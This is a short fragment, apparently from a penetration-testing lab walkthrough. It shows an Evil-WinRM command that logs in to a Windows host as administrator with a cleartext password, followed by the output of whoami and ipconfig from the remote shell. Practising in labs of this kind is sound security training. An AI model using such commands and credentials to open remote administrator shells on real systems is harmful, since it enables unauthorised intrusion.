 root@attackdefense:~# evil-winrm.rb -u administrator -p 'tinkerbell' -i 10.2.28.238
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
server\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : eu-central-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::f8c5:77b:1c97:184%4
   IPv4 Address. . . . . . . . . . . : 10.2.28.238
   Subnet Mask . . . . . . . . . . . : 255.255.240.0
   Default Gateway . . . . . . . . . : 10.2.16.1